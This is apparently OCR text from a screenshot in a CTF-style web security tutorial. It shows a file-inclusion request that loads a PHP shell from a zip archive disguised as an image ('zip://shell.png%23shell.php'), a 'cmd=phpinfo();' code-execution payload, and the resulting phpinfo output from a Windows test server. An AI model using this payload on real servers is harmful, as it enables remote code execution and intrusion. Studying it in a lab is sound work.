 http://www.ctfs-wiki.com/FI/FI.php?filename=zip://shell.png%23shell.php
Enable Post data Enable Referrer
cmd=phpinfo();
PHP Version 5.3.29
php
System Windows NT TEST-B9EDF20207 5.2 build 3790 (Windows Server 2003 Enterprise
Edition Service Pack 2) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze"
Server API CGI/FastCGI
Virtual Directory disabled
FREEBUF